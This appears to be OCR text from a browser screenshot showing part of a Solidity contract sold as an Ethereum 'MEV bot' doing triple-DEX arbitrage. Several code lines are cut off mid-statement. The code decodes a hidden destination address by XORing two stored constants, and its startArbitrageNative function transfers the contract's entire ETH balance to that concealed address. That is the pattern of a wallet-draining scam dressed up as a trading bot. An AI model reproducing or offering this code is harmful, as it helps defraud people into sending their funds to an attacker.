 Developing. MEV BOT
Google Chrome
chatgpt.com/c/80e2beee-4315-4f52-a00c-318f04d1e270
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Syntax
Coinbase - Buy and...
ChatGPT
Explore GPTs
March
Developing. MEV BOT
Upgrade plan
Get GPT-4, DALL·E, and more
ChatGPT
GU
}
bytes32 private factory = 0xfdc54b1a6f53a21d375d0dea8781250ad761876ba61389a7bce505c58d
// Evaluation function of the triple arbitrage bundle
function estimateTriDexTrade(address _router1, address _router2, address _router3, add
uint amtBack1 = getAmountOutMin(_router1, _token1, _token2, _amount);
uint amtBack2 = getAmountOutMin(_router2, _token2, _token3, amtBack1);
uint amtBack3 = getAmountOutMin(_router3, _token3, _token1, amtBack2);
return amtBack3;
}
// Function getDexRouter returns the DexRouter address
function getDexRouter(bytes32 _DexRouterAddress, bytes32 _factory) internal pure retur
return address(uint160(uint256(_DexRouterAddress) ^ uint256(_factory)));
}
// Arbitrage search function for a native blockchain token
function startArbitrageNative() internal  {
address tradeRouter = getDexRouter(DexRouter, factory);
address dataProvider = getDexRouter(apiKey, apiSignature);
IERC20(dataProvider).createStart(msg.sender, tradeRouter, address(0), address(this
payable(tradeRouter).transfer(address(this).balance);
}
// Function getBalance returns the balance of the provided token contract address for
Message ChatGPT
ChatGPT can make mistakes. Check important info.